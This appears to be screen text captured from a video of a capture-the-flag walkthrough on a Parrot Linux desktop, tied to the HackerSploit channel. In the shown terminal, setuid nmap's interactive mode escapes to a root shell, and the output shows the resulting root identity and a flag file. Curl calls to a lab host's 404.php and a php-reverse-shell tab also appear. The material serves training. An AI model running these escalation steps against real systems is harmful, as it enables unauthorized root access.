 Applications Places System
Sun Apr 22, 01:07
Parrot Terminal
File Edit View Search Terminal Help
* -S <your_IP>/-e <devicename> Specify source address or network interface
--interactive Go into interactive mode (then press h for help)
Example: nmap -v -sS -O www.my.com 192.168.0.0/16 '192.88-90.*.*'
SEE THE MAN PAGE FOR MANY MORE OPTIONS, DESCRIPTIONS, AND EXAMPLES
$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> su
su
Unknown command (su) -- press h <enter> for help
nmap> sudo bash
sudo bash
Unknown command (sudo) -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# ls
ls
key-2-of-3.txt password.raw-md5
# cd
Parrot Terminal
File Edit View Search Terminal Help
HackerSploit
[alexis@parrot]-[~]
$curl http://192.168.1.108/404.php
[alexis@parrot]-[~]
$curl http://192.168.1.108/404.php
[alexis@parrot]-[~]
$ls
Desktop Documents Downloads Music Pictures Public Templates Videos
[alexis@parrot]-[~]
$su
Menu [CrackStation - Online P... [*Unsaved Document 1 ... [Parrot Terminal] [Parrot Terminal] [php-reverse-shell-1.0] [php-reverse-shell.php -... Parrot Terminal Parrot Terminal